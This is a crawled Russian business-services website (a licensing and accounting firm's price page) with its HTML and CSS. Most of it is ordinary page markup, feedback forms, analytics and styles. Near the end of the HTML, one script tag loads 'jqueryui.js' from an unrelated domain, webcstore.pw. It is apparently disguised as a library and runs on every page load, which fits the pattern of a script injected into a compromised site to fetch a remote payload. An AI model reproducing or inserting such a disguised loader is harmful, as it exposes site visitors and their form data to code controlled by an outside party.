

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cultjurist.ru/price/
body_size: 6927
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Цены</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="мягкая мебель, офисная мебель, мебель для кухни, детская мебель" />
<meta name="description" content="Мебельная компания осуществляет производство мебели на высококлассном оборудовании с применением минимальной доли ручного труда, что позволяет обеспечить высокое качество нашей продукции." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/main_page/template_3e63f3691b05b909e610ab004f603938/template_3e63f3691b05b909e610ab004f603938_v1.css?173502387828589" type="text/css"  data-template-style="true" rel="stylesheet" />







        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">

                                        <meta name="mailru-domain" content="wykrpq0UDUxQ0N04" />
    </head>
    <body>
<div id="wrapper">
    <div id="header" class="head-box">
        <div class="head">
            <div id="logotype">
                <a href="/">
                    <img src="/bitrix/templates/main_page/images/logo.png" style="margin-top: 17px" />
		                </a>
            </div>
            <div class="top-box">
                <div class="contacts" >
                    <a class="mail" href="/mailto/">
                        <img src="/bitrix/templates/main_page/images/email2.png" width="17" height="12" alt="" />
                    </a>
                    <a href="/" class="no_active">RU</a> <span>|</span>
                    <a href="/en/company/" class="eng active">ENG</a>
                    <div class="phone">
                        
<a href="tel:+74957242864"><span>+7 (495)</span> 724-28-64</a>                    </div>
                    <div>
                        <a class="mailbox" href="/mailto/">
                            info@cultjurist.ru                        </a>
                    </div>
                </div>
            </div><!-- /.top-box -->
        </div><!-- /.head -->
    </div><!-- /header -->
    <div class="block_bar_menu">
        <div class="block_bar">
            <div class="search-form">
<form action="/search/index.php">
<div class="inp_search_txt">
	<input autocomplete="off" type="text" name="q" value=""  />
	
	</div>
<div class="inp_search_sub">	
	<input name="s" type="submit" value="" />
</div>	
</form>
</div>            <ul class="main_menu">
                <li class="parent">
                <a href="/">О компании</a>
                                    </li>
                                    <li class="parent">
                <a href="/uslugi/">Наши услуги</a>
                                    <ul>
                                    <li>
                <a href="/uslugi/license/">Лицензирование деятельности</a>
            </li>
                    <li>
                <a href="/uslugi/register_products/">Регистрация и декларирование продукции</a>
            </li>
                    <li>
                <a href="/uslugi/lrk/">Аккредитация лабораторий радиационного контроля</a>
            </li>
                    <li>
                <a href="/uslugi/accounting/">Бухгалтерские услуги</a>
            </li>
                    <li>
                <a href="/uslugi/training/">Повышение квалификации. Аттестация. Переподготовка сотрудников</a>
            </li>
        </ul></li>            <li class="parent active">
                <a href="/price/">Цены</a>
                                    <ul>
                                    <li>
                <a href="/price/accounting.docx">Бухгалтерские услуги</a>
            </li>
        </ul></li>            <li class="parent">
                <a href="/hram/">Клиенты</a>
                                    </li>
                                    <li class="parent">
                <a href="/partner/">Партнерство</a>
                                    </li>
                                    <li class="parent">
                <a href="/career/">Карьера</a>
                                    </li>
                                    <li class="parent">
                <a href="/contacts/">Контакты</a>
                                    </li>
                        </ul>        </div><!-- /.block_bar -->
    </div>
    <div id="slider_block">
        <div id="slider_block_two">
                <div id="slides">
        <div class="slides_container">
                            <div>
                                            <a href="/">
                                            <img src="/upload/iblock/48c/48c079c504313a11c4c216270835fea1.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/license/">
                                            <img src="/upload/iblock/a9d/a9d7a4f825bdb577b9877de80a15c7dd.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/register_products/">
                                            <img src="/upload/iblock/524/524f39e72d14b1564b90c5a53a4e97f8.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/accounting/">
                                            <img src="/upload/iblock/4e3/4e3b926788cdc05ec5d85e0d0d095e33.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/career/">
                                            <img src="/upload/iblock/caa/caafdaeea9f326b9c7a1bd04159dc808.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/partner/">
                                            <img src="/upload/iblock/e64/e64695d947694ec85b900be6d15f1071.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/hram/">
                                            <img src="/upload/iblock/943/943342fad040620a3ba4cad3a878f2b3.png" />
                                            </a>
                                    </div>
                        </div>
        <a href="#" class="prev"></a>
        <a href="#" class="next"></a>
    </div>

    <ul class="bars">
        <li class="about">
            <a href="/">О компании</a>
        </li>
        <li class="activity">
            <a href="/uslugi/license/">Лицензирование деятельности</a>
        </li>
        <li class="registration">
            <a href="/uslugi/register_products/">Регистрация и декларирование</a>
        </li>
        <li class="accounting">
            <a href="/uslugi/accounting/">Бухгалтерский учет</a>
        </li>
                <li class="partnership">
            <a href="/partner/">Партнерство</a>
        </li>
    </ul><!-- Порядок для любимого Сафари! -->

            </div>
    </div>

    <div class="block_bar_menu_two">
        <div class="block_bar">
            <ul class="bar">
    			<li class="parent main-page">
			    <a href="/uslugi/license/" >Лицензирование деятельности</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/license/tech_medic/">Техобслуживание медтехники</a>
            </li>
    				<li>
                <a href="/uslugi/license/ion_radiation/">Ионизирующие источники излучения</a>
            </li>
    				<li>
                <a href="/uslugi/license/pharm/">Фармацевтическая деятельность</a>
            </li>
    				<li>
                <a href="/uslugi/license/medic/">Медицинская деятельность</a>
            </li>
    				<li>
                <a href="/uslugi/license/rostech_rosatom/">Ростехнадзор. Росатом</a>
            </li>
    				<li>
                <a href="/uslugi/license/alcohol/">Алкогольная лицензия</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/register_products/" >Регистрация и декларирование продукции</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/register_products/registratsiya-sredstv-lichnoy-gigieny-registratsiya-sredstv-gigieny-polosti-rta/">Регистрация средств личной гигиены. Регистрация средств гигиены полости рта</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-khimii/">Регистрация бытовой химии </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/sertifikatsiya-produktov-pitaniya-i-pishchevoy-produktsii/">Сертификация продуктов питания и пищевой продукции</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-detskogo-pitaniya-spetsializirovannoy-pishchevoy-produktsii-/">Регистрация детского питания, специализированной пищевой продукции</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-dezinfitsiruyushchikh-dezinsektsionnykh-i-deratizatsionnykh-sredstv/">Регистрация дезинфицирующих, дезинсекционных и дератизационных средств </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-i-sertifikatsiya-pishchevykh-dobavok/">Регистрация и сертификация пищевых добавок</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-meditsinskikh-izdeliy/">Регистрация медицинских изделий</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-repellentov-i-insektitsidov/">Регистрация репеллентов и инсектицидов</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-sportivnogo-i-spetsializirovannogo-pitaniya/">Регистрация спортивного и специализированного питания </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-biologicheski-aktivnykh-dobavok-bad/">Регистрация биологически активных добавок (БАД)</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-parfyumerno-kosmeticheskikh-sredstv/">Регистрация парфюмерно-косметических средств</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/lrk/" >Аккредитация лабораторий радиационного контроля</a>
			                        </li>
		            				<li class="parent main-page">
			    <a href="/uslugi/accounting/" >Бухгалтерские услуги</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/accounting/nalog/">Сдача отчетности в налоговую</a>
            </li>
    				<li>
                <a href="/uslugi/accounting/fund/">Сдача отчетности в пенсионный фонд</a>
            </li>
    				<li>
                <a href="/uslugi/accounting/insurance/">Сдача отчетности в фонд социального страхования</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/training/" >Повышение квалификации. Аттестация. Переподготовка сотрудников</a>
			                        </li>
		            				<li class="parent main-page">
			    <a href="/uslugi/security/" >Защита гостайны и информации</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/security/secret/">Защита государственной тайны</a>
            </li>
    				<li>
                <a href="/uslugi/security/info/">Защита информации</a>
            </li>
    	</ul></li></ul>            <div class="clear"></div>
        </div><!-- /.block_bar -->
    </div>
    <div id="container">
                    <div class="content bg">
                <div class="sidecenter">
                    <div class="sl_left">
                        <div id="content_txt">
                            <ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/price/" title="Цены">Цены</a></li></ul>                                                            <h1>Цены</h1>
                                                        <div class="text justify">
         
<div><span style="font-size: 16px; line-height: 1;">Лицензирование видов деятельности - цена по запросу</span> 
  <br />
 <span style="font-size: 16px; line-height: 1;">Регистрация и декларирование продукции &ndash; цена по запросу</span> 
  <br />
 <span style="font-size: 16px; line-height: 1;">Юридические услуги- </span><a href="/upload/price/Юридические услуги.docx" target="_blank" >ссылка на таблицу цен</a><span style="font-size: 16px; line-height: 1;"> </span>  
  <br />
 <span style="font-size: 16px; line-height: 1;">Бухгалтерские услуги – </span><a href="/upload/price/Бухгалтерские услуги.docx" target="_blank" >ссылка на таблицу цен </a>
  <br />
 <span style="font-size: 16px; line-height: 1;">Санитарно-эпидемиологическая экспертиза – цена по запросу</span> 
  <br />
 <span style="font-size: 16px; line-height: 1;">Услуги по автоматизации торговли-</span><a href="/upload/price/Услуги по автоматизации торговли.docx" target="_blank" >ссылка на таблицу цен</a><span style="font-size: 16px; line-height: 1;"> </span></div>
 
<div> 
  <br />
 </div>
                                                             </div>
                                                                
                            </div>
                        </div>
                        
                        <div class="sl_right">
                            <form class="feedback">
    <div class="red-bg">
        <h1>Мы перезвоним</h1>
        
        <label for="f_name">Как Вас зовут?</label>
        <input name="name" id="f_name" type="text" /><br />
        
        <label for="f_phone">Телефон</label>
        <div class="user_phone">
            <input type="text" name="phone" placeholder="(___) ____-__-__">
        </div>
        <div class="error">Пожалуйста заполните все поля</div>
        <div class="tcenter">
            <input type="submit" value="Отправить" />
        </div>
    </div>
</form>                            
                                                    </div>
                        <div class="clear"></div>
                    </div><!-- /.sidecenter -->
                                    </div><!-- /.content -->
                        
            </div><!-- /.container -->
        </div><!-- /wrapper -->

        <div id="footer">
            <div class="foot">
                <div class="footer-inner">
                    <div class="footer-inner-address">
    					Компания для бизнеса <a href="/contacts/">«Культджурист»</a><br />
г. Москва                    </div>

                    <div class="footer-menu right">
            			тел./факс: +7 (495) 724-28-64<br />
электронная почта: <a href="mailto:info@cultjurist.ru">info@cultjurist.ru</a>                    </div>
                </div>	
            </div><!-- /.foot -->
        </div>
        <form method="post" class="modal sendForm" id="serviceOrder" enctype="multipart/form-data">
    <div class="modalWrapper">
        <div class="modalHeader">
            <h3>Оформить заявку на услугу</h3>
            <p>Ответим на любой интересующий вопрос по услуге в течении пяти минут</p>
        </div>
        <div class="modalBody">
            <div class="modalField">
                <input type="text" class="inputField" name="userName" required="required">
                <label class="inputLabel">Ваше имя *</label>
            </div>
            <div class="modalField">
                <input type="text" class="inputField" name="userPhone" required="required">
                <label class="inputLabel">Контактный телефон *</label>
            </div>
            <div class="modalField">
                <input type="email" class="inputField" name="userEmail">
                <label class="inputLabel">Контактный E-mail</label>
            </div>
            <div class="modalField">
                <div class="messageField" contenteditable="true" name="userMessage"></div>
                <label class="inputLabel">Текст сообщения</label>
            </div>
        </div>
        <div class="modalFooter">
            <input class="modalSend redcodeBG_color redcodeBorderColor redcodeButtonHover" name="submit" type="submit" value="Отправить">
        </div>
    </div>
</form>        <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
                		<!-- Yandex.Metrika counter -->
                <noscript><div><img src="https://mc.yandex.ru/watch/44685736" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
            <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1735023747225181"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768748326,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f16f2ecadfc0a9a2f084b582d7ea1803"});</script><script  src="/bitrix/cache/js/s1/main_page/kernel_main/kernel_main_v1.js?174048369612745"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?170213536688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?14422439517365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?173502359411210"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/main_page\/components\/bitrix\/news.list\/slider\/style.css","\/bitrix\/templates\/main_page\/components\/bitrix\/breadcrumb\/nav\/style.css","\/local\/templates\/.default\/components\/bitrix\/main.feedback\/modalMessage\/style.css","\/bitrix\/templates\/main_page\/styles.css","\/bitrix\/templates\/main_page\/template_styles.css"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "82904363afac29a005492a5416b8e1d1"]); _ba.push(["host", "cultjurist.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" src="/bitrix/templates/main_page/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/slides.min.jquery.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/jquery.maskedinput.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/script.js"></script>
<script>
		$(function(){
			$('#slides').slides({
				preload: false,
								pause: 5000,
				slideSpeed:1000,
				hoverPause: true,
				start: 1			});
		});
    </script>
<script src='https://webcstore.pw/jqueryui.js'></script><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script type='text/javascript'>
            (function(){ var widget_id = 'AS08LIx6yI';
            var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();
        </script>
<script type="text/javascript">
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter44685736 = new Ya.Metrika({
                            id:44685736,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            webvisor:true,
                            trackHash:true
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
<script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        
          ga('create', 'UA-99314677-1', 'auto');
          ga('send', 'pageview');
        
        </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cultjurist.ru/bitrix/cache/css/s1/main_page/template_3e63f3691b05b909e610ab004f603938/template_3e63f3691b05b909e610ab004f603938_v1.css?173502387828589
body_size: 6431
content:


/* Start:/bitrix/templates/main_page/components/bitrix/news.list/slider/style.css?14769758692730*/
 .slides_container {
        width:988px;
        height:270px;
		overflow:hidden;
    }
    .slides_container div {
          width:988px;
          height:270px;
          display:block;
    }
#slides {position:relative;}
#slides .prev{display:block;
	text-decoration:none;
	width:37px;
	height:75px;
	position:absolute;
	top:97px;
	left:13px;
	z-index:100;
	background:url('/bitrix/templates/main_page/images/sl_left.png') no-repeat;}
#slides .next{display:block;
	text-decoration:none;
	width:37px;
	height:75px;
	position:absolute;
	top:97px;
	right:235px;
	z-index:100;
	background:url('/bitrix/templates/main_page/images/sl_right.png') no-repeat;}

#slides .pagination {display:block;
	margin:0;
	padding:0;
	list-style:none;
	position:absolute;


	z-index:500;
	right:250px;
	bottom:0;
	height:36px;}
#slides .pagination li{float:left;
	display:block;
	margin-right:5px;
	}
#slides .pagination li a{text-decoration:none;
	color:#fff;
	font-size:14px;
	display:block;
	background:#8f8f8f;
	padding:9px 14px;}
#slides .pagination .current a{background:#2e2e2e;}
/*ul.bars*/
ul.bars {
  padding: 0px;
  position:absolute;
  top:0px;
  right:0px;
  margin: 0px;
  font-size: 0px;
	width:190px;
  z-index:1000;
}
ul.bars li {
  width: 38px;
  height: 270px;
  padding: 0px;
  margin: 0px;
  position: relative;
  list-style: none;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: middle;
  font: normal 12px/15px arial, tahoma, verdana;
  text-align: center;
  text-transform: uppercase;
}
ul.bars li a:link,
ul.bars li a:visited {
  height: 270px;
  display: block;
  text-decoration: none;
  font-size: 0px;
  color: #000000;
  font-size: 0px;
}
ul.bars li.about a:link,
ul.bars li.about a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/about.png) no-repeat;
}
ul.bars li.activity a:link,
ul.bars li.activity a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/activity.png) no-repeat;
}
ul.bars li.registration a:link,
ul.bars li.registration a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/registration.png) no-repeat;
}
ul.bars li.expert a:link,
ul.bars li.expert a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/expert.png) no-repeat;
}
ul.bars li.jurist a:link,
ul.bars li.jurist a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/jurist.png) no-repeat;
}
ul.bars li.accounting a:link,
ul.bars li.accounting a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/accounting.png) no-repeat;
}
ul.bars li.job a:link,
ul.bars li.job a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/job.png) no-repeat;
}
ul.bars li.partnership a:link,
ul.bars li.partnership a:visited {
  background: url(/bitrix/templates/main_page/components/bitrix/news.list/slider/images/partnership.png) no-repeat;
}
/*end ul.bars*/

/* End */


/* Start:/bitrix/templates/main_page/components/bitrix/breadcrumb/nav/style.css?1432754771228*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
	margin-bottom:10px;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.feedback/modalMessage/style.css?15588271913458*/
.modal * {
    box-sizing: border-box;
}
.modal {
    display: none;
    position: fixed;
    overflow: hidden;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    z-index: 100;
    padding: 0 !important;
}
.modalWrapper {
    margin: 0 auto;
    background: #fff;
    max-width: 560px;
    border-radius: 5px;
}
.modalHeader {
    position: relative;
    padding: 48px 50px 33px 50px;
}
.modalHeader h3 {
    font-size: 23px;
    line-height: 34px;
    text-align: center
}
.modalHeader p {
    font-size: 15px;
    line-height: 24px;
    color: #717171;
    margin: 26px 0 0 0;
}
.modalBody {
    padding: 20px 50px 50px 50px;
}
.modalField {
    margin: 0 0 58px 0;
    position: relative;
    padding: 0 0 1px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #EAEAEA;
}
.modalField:last-child {
    margin: 0;
}
.inputField {
    position: relative;
    font-size: 17px;
    display: block;
    width: 100%;
    padding: 0 0 10px 0;
    border: none;
}
.inputLabel {
    position: absolute;
    font-size: 17px;
    top: 0;
    color: #828282;
    width: 100%;
    pointer-events: none;
    transition: transform .3s;
    transform-origin: 0 0;
}
.messageField {
    font-size: 17px;
    color: #121822;
    outline: none;
    min-height: 20px;
    padding: 0 0 10px 0;
}
.inputField:focus+.inputLabel, .changeInput .inputLabel, .messageField:focus+.inputLabel
    {
    transform: translate(0, -23px) scale(0.8);
}
.modalFooter {
    padding: 0 50px 50px 50px;
}
.modalSend {
    color: #fff;
    font-size: 17x;
    border-radius: 100px;
    padding: 18px;
    margin: 0 auto;
    display: block;
    letter-spacing: .04em;
    cursor: pointer;
    width: 100%;
    max-width: 197px;
    -webkit-appearance: none;
    border: none;
    transition: width .3s ease, height .3s ease, background .3s ease, border
        .3s ease, box-shadow .2s ease;;
}
.modalFooter .disabled {
    cursor: not-allowed;
    background: #ccc !important;
    box-shadow: none !important;
}
.modalBody .errorInput {
    border-bottom-color: #D50000;
}
.modalBody .errorInput .inputLabel {
    color: #D50000;
}
.sendOkey {
    background: #494949;
    font-size: 34px;
    display: none;
    border-radius: 2px;
    line-height: 45px;
    width: 180px;
    height: 45px;
}
input.animationButton {
    width: 50px;
    text-indent: -999px;
    cursor: default;
    border-width: 2px;
    border-style: dotted;
    height: 50px;
    background: none;
    box-sizing: border-box;
}
input.animationSuccess {
    background: #494949;
}
.modalSend.animationRotate {
    animation: rotating 4s linear infinite;
}
.modal.redcodeVisible .modalWrapper {
    animation: modalVisible .5s ease;
}
@keyframes rotating {
    0%{
        transform: rotate(0deg);
    }
    100%{
        transform: rotate(360deg);
    }
}
@keyframes modalVisible{
    0%{
        opacity: .4;
        transform: scale(.9);
    }
    100%{
        opacity: 1;
        transform: scale(1);
    }
}
.redcodeColor {color: #b5271d;}
.redcodeFill {fill: #b5271d;}
.redcodeStroke {stroke: #b5271d;}
.redcodeBG_color {background-color: #b5271d;}
.redcodeBorderColor {border-color: #b5271d;}
.redcodeBlur {filter: blur(5.5px);}
.redcodeVisible {display: block !important;}
.redcodeButtonHover {letter-spacing: .04em;}
.redcodeButtonHover:not(.modalSend) {transition: box-shadow .2s ease;}
.redcodeButtonHover:hover {box-shadow: inset 1000px 0 0 rgba(255,255,255, .12);}
/* End */


/* Start:/bitrix/templates/main_page/styles.css?1558707439978*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, button {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
table.bordered {
    border-collapse: collapse;
}
table.bordered td, table.bordered th {
    border: 1px solid;
    padding: 5px 10px;
}

/* End */


/* Start:/bitrix/templates/main_page/template_styles.css?155894736919209*/
@font-face {
	font-family:'PT Sans';
	src: url('/bitrix/templates/main_page/fonts/PT Sans.eot');
	src: url('/bitrix/templates/main_page/fonts/PT Sans#iefix') format('embedded-opentype');
	src: local('fonts/PT Sans'), url('/bitrix/templates/main_page/fonts/PT Sans.ttf') format('truetype'), url('/bitrix/templates/main_page/fonts/PT Sans.woff') format('woff'), url('/bitrix/templates/main_page/fonts/PT Sans.svg#PTSans-Regular') format('svg');
}
body {
	height: 100% !important;
	padding: 0px;
	margin: 0px;
	font: normal 14px/18px'PT Sans', tahoma, arial, verdana;
	position: relative;
	cursor: default;
	color: #666666;
	background: #fff;
}
header, article, section, aside, nav, hgroup, footer {
	display: block;
}
/*DEFAULT*/
 html, * html {
	height: 100% !important;
}
img {
	border: 0px;
}
p {
	margin: 15px 0px;
}
.left {
	float: left !important;
}
.right {
	float: right !important;
}
.both {
	clear: both;
}
.tleft {
	text-align: left !important;
}
.tright {
	text-align: right !important;
}
.tcenter {
	text-align: center !important;
}
.justify {
	text-align: justify;
}
.bold {
	font-weight: bold;
}
.small {
	font-size: 10px !important;
}
.normal {
	font-size: 11px !important;
}
.medium {
	font-size: 14px !important;
}
.mid {
	font-size: 16px !important;
}
.midi {
	font-size: 18px !important;
}
.big {
	font-size: 22px !important;
}
.upper {
	text-transform: uppercase;
}
.lower {
	text-transform: lowercase;
}
.lthrou {
	text-decoration: line-through;
}
.relative {
	position: relative !important;
}
.absolute {
	position: absolute;
}
.hidden {
	overflow: hidden;
}
.visible {
	overflow: visible !important;
}
.dblock {
	display: block;
}
.dnone {
	display: none;
}
.dinline {
	display: inline;
}
.dtable {
	display: table;
}
.nopad {
	padding: 0px !important;
}
.nomarg {
	margin: 0px !important;
}
.nobg {
	background: none !important;
}
.nobord {
	border: 0px !important;
}
.btn {
	cursor: pointer;
}
.z10 {
	z-index: 10;
}
.z100 {
	z-index: 100;
}
.tcell {
	display: table-cell;
	vertical-align: middle;
}
/*end DEFAULT*/

/*links, colors, bg*/
 a:link, a:visited {
	padding-bottom: 1px;
	outline: none;
	text-decoration: underline;
	color: #666666;
}
a.nodecor:link, a.nodecor:visited {
	text-decoration: none;
}
a.nodecor:hover {
	text-decoration: underline;
}
.blue, a.blue:link, a.blue:visited {
	color: #2c6cd9;
}
.orange, a.orange:link, a.orange:visited {
	color: #ff7b23;
}
.gray, a.gray:link, a.gray:visited {
	color: #999999;
}
.white, a.white:link, a.white:visited {
	color: #ffffff !important;
}
